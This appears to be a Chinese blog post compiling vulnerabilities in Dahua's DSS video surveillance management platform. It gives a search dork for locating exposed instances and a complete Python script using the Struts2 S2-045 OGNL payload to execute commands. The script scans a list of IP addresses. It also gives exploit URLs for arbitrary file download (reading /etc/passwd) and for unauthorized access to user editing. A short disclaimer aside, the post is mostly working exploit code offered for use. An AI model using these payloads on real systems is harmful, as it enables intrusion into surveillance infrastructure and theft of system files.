大华DDS视频监控系统漏洞汇总
相关企业已修复漏洞,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为
通过本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责!
系统介绍
DSS是大华的监控管理应用平台,支持几乎所有涉及监控等方面的操作,支持多级跨平台联网等操作。
搜索语法
body="/portal/include/script/dahuaDefined/headCommon.js?type=index"&&title="DSS"
漏洞整理
S2-045
话不多说,直接上脚本(本来想拿来主义,奈何诸葛大佬用的pocsuite框架,直接自己改了一下)
代码较烂,各位大佬多担待
# -*- coding: utf-8 -*-
# @Author : SuanLeBa
# @File : DaHua_DDS_S2045.py
import requests
import warnings
from urllib3.exceptions import InsecureRequestWarning
warnings.filterwarnings("ignore", category=InsecureRequestWarning)
def exp_test(ip):
result = {}
path = "/admin/login_login.action"
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0',
'Content-Type': "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}",
'Upgrade-Insecure-Requests': '1',
'Accept-Encoding': 'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2'
}
url = 'http://'+str(ip) + path
try:
response = requests.get(url, headers=headers,verify=False)
# print(response.text)
if response.status_code == 200 and 'bin' in response.text:
print ('okkkkkkkkkkkkkkkk '+url)
except Exception as e:
pass
# import traceback
# traceback.print_exc()
if __name__ == '__main__':
with open('dds.list', "r", encoding='UTF-8') as f:
line = [i for i in f.readlines()]
for i in line:
ip=i.strip('\n')
exp_test(ip)

任意文件下载
利用地址
http://xxx.xxx.xxx.xxx/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd

未授权访问
利用地址
http://xxx.xxx.xxx.xxx/admin/cascade_/user_edit.action?id=1
参考链接
https://blog.csdn.net/jjjj1029056414/article/details/134899127
https://blog.csdn.net/CommputerMac/article/details/133623505


 浙公网安备 33010602011771号
浙公网安备 33010602011771号